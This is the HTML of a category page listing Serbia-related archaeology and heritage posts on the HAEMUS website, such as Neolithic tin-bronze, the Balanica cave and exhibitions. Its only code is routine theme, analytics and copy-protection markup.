            <div class="td-module-thumb"><a href="https://haemus.org.mk/projects-disputed-histories/"  rel="bookmark" class="td-image-wrap " title="Projects: Disputed Histories" ><img class="entry-thumb" src="" alt="" title="Projects: Disputed Histories" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/09/Disputed-history-Vahida-Ramujkic.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/projects-disputed-histories/"  rel="bookmark" title="Projects: Disputed Histories">Projects: Disputed Histories</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-01T18:14:51+02:00" >September 1, 2013</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/projects-disputed-histories/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/6500-year-old-tin-bronze-from-serbia/"  rel="bookmark" class="td-image-wrap " title="6,500-year old tin-bronze from Serbia" ><img class="entry-thumb" src="" alt="" title="6,500-year old tin-bronze from Serbia" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/01/6500-year-old-tin-bronze-from-serbia.jpg"  width="133" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/6500-year-old-tin-bronze-from-serbia/"  rel="bookmark" title="6,500-year old tin-bronze from Serbia">6,500-year old tin-bronze from Serbia</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-20T13:30:20+02:00" >January 20, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/6500-year-old-tin-bronze-from-serbia/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/uab-archaeologist-featured-on-bbc-program-romes-lost-empire/"  rel="bookmark" class="td-image-wrap " title="UAB archaeologist featured on BBC program “Rome’s Lost Empire”" ><img class="entry-thumb" src="" alt="" title="UAB archaeologist featured on BBC program “Rome’s Lost Empire”" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2012/12/sarah_parcak_s.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/uab-archaeologist-featured-on-bbc-program-romes-lost-empire/"  rel="bookmark" title="UAB archaeologist featured on BBC program “Rome’s Lost Empire”">UAB archaeologist featured on BBC program “Rome’s Lost Empire”</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-20T20:57:36+02:00" >December 20, 2012</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/uab-archaeologist-featured-on-bbc-program-romes-lost-empire/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/cfp-viminacium-symposium-2014/"  rel="bookmark" class="td-image-wrap " title="CfP &#8211;  Viminacium Symposium 2014" ><img class="entry-thumb" src="" alt="" title="CfP &#8211;  Viminacium Symposium 2014" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/01/Domus-Scientiarum-Viminacium.jpg"  width="212" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/cfp-viminacium-symposium-2014/"  rel="bookmark" title="CfP &#8211;  Viminacium Symposium 2014">CfP &#8211;  Viminacium Symposium 2014</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-26T10:52:11+02:00" >May 26, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/cfp-viminacium-symposium-2014/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Serbia</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://haemus.org.mk/category/serbia/">Serbia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 3</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/clive-bonsall-bpc-2015/"  rel="bookmark" class="td-image-wrap " title="Video: Clive Bonsall &#8211; Forager–farmer Interactions? The Iron Gates from 6300 to 5900 cal BC" ><img class="entry-thumb" src="" alt="" title="Video: Clive Bonsall &#8211; Forager–farmer Interactions? The Iron Gates from 6300 to 5900 cal BC" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/11/Clive-Bonsall_BPC2015.png"  width="300" height="154" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/clive-bonsall-bpc-2015/"  rel="bookmark" title="Video: Clive Bonsall &#8211; Forager–farmer Interactions? The Iron Gates from 6300 to 5900 cal BC">Video: Clive Bonsall &#8211; Forager–farmer Interactions? The Iron Gates from 6300...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-13T08:11:24+02:00" >November 13, 2015</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/clive-bonsall-bpc-2015/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/early-human-occupation-in-the-balkans-balanica-cave-complex/"  rel="bookmark" class="td-image-wrap " title="Early human occupation in the Balkans: Balanica cave complex" ><img class="entry-thumb" src="" alt="" title="Early human occupation in the Balkans: Balanica cave complex" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/12/Balanica-cave-Serbia.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/early-human-occupation-in-the-balkans-balanica-cave-complex/"  rel="bookmark" title="Early human occupation in the Balkans: Balanica cave complex">Early human occupation in the Balkans: Balanica cave complex</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-12-15T14:22:55+02:00" >December 15, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/early-human-occupation-in-the-balkans-balanica-cave-complex/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/exhibition-resplendent-dress-from-southeastern-europe/"  rel="bookmark" class="td-image-wrap " title="Exhibition: &#8216;Resplendent Dress From Southeastern Europe&#8217;" ><img class="entry-thumb" src="" alt="" title="Exhibition: &#8216;Resplendent Dress From Southeastern Europe&#8217;" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/02/resplendentdress-exhibition.jpg"  width="300" height="138" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/exhibition-resplendent-dress-from-southeastern-europe/"  rel="bookmark" title="Exhibition: &#8216;Resplendent Dress From Southeastern Europe&#8217;">Exhibition: &#8216;Resplendent Dress From Southeastern Europe&#8217;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-18T11:06:05+02:00" >February 18, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/exhibition-resplendent-dress-from-southeastern-europe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/exhibition-central-balkan-between-the-greek-and-the-celtic-world/"  rel="bookmark" class="td-image-wrap " title="Exhibition: “Central Balkan between the Greek and the Celtic world”" ><img class="entry-thumb" src="" alt="" title="Exhibition: “Central Balkan between the Greek and the Celtic world”" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/02/the-exibition-from-kale-krsevica.jpg"  width="300" height="107" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/exhibition-central-balkan-between-the-greek-and-the-celtic-world/"  rel="bookmark" title="Exhibition: “Central Balkan between the Greek and the Celtic world”">Exhibition: “Central Balkan between the Greek and the Celtic world”</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/vasilka-dimitrovska/">Vasilka Dimitrovska</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-06T19:10:22+02:00" >February 6, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/exhibition-central-balkan-between-the-greek-and-the-celtic-world/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/first-center-for-balkan-neolithic-study/"  rel="bookmark" class="td-image-wrap " title="First center for Balkan Neolithic study" ><img class="entry-thumb" src="" alt="" title="First center for Balkan Neolithic study" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/08/Drenovac-1.jpg"  width="214" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/first-center-for-balkan-neolithic-study/"  rel="bookmark" title="First center for Balkan Neolithic study">First center for Balkan Neolithic study</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-14T15:34:39+02:00" >August 14, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/first-center-for-balkan-neolithic-study/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/projects-disputed-histories/"  rel="bookmark" class="td-image-wrap " title="Projects: Disputed Histories" ><img class="entry-thumb" src="" alt="" title="Projects: Disputed Histories" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/09/Disputed-history-Vahida-Ramujkic.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/projects-disputed-histories/"  rel="bookmark" title="Projects: Disputed Histories">Projects: Disputed Histories</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-01T18:14:51+02:00" >September 1, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/projects-disputed-histories/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://haemus.org.mk/category/serbia/page/2/?filter_by=random_posts" ><i class="td-icon-menu-left"></i></a><a href="https://haemus.org.mk/category/serbia/?filter_by=random_posts" class="first" title="1">1</a><a href="https://haemus.org.mk/category/serbia/page/2/?filter_by=random_posts" class="page" title="2">2</a><span class="current">3</span><a href="https://haemus.org.mk/category/serbia/page/4/?filter_by=random_posts" class="page" title="4">4</a><span class="extend">...</span><a href="https://haemus.org.mk/category/serbia/page/7/?filter_by=random_posts" class="last" title="7">7</a><a href="https://haemus.org.mk/category/serbia/page/4/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 7</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69676d1c0d247
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>